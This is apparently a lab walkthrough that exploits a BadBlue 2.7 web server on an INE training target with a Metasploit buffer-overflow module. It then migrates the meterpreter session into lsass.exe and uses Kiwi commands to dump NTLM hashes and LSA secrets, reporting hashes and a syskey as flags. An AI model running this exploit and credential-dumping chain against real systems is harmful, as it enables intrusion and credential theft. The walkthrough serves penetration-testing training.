Step 1: Open the lab link to access the Kali machine.

Step 2: Check if the target machine is reachable:
Command:
ping -c 4 demo.ine.local

The target is reachable.
Step 3: Check open ports on the target machine:
Command:
nmap -sV demo.ine.local


BadBlue 2.7 is available.
Step 5: We will search the exploit module for badblue 2.7 using searchsploit.
Command:
searchsploit badblue 2.7

Step 6: There is a metasploit module for badblue server. We will use PassThru remote buffer overflow metasploit module to exploit the target.
Commands:
msfconsole -q
use exploit/windows/http/badblue_passthru
set RHOSTS demo.ine.local
exploit


We have successfully exploited the target vulnerable application (badblue) and received a meterpreter shell.
Step 7: Migrate the current process into lsass.exe
Command:
migrate -N lsass.exe

Step 8: Load kiwi extension.
Command:
load kiwi

Step 9: Dump Administrator NTLM hash using Kiwi extension commands.
Command:
creds_all

This revealed the flag to us:
Administrator User NTLM Hash: e3c61a68f1b89ee6c8ba9507378dc88d
Step10: Extract all the users NTLM hash using Kiwi.
Command:
lsa_dump_sam



This revealed another flag to us:
Student User NTLM Hash: bd4ca1fbe028f3c5066467a7f6a73b0b
Step 11: Find the syskey by dumping the LSA secrets.
Command:
lsa_dump_secrets

This revealed another flag to us:
Syskey: 377af0de68bdc918d22c57a263d38326

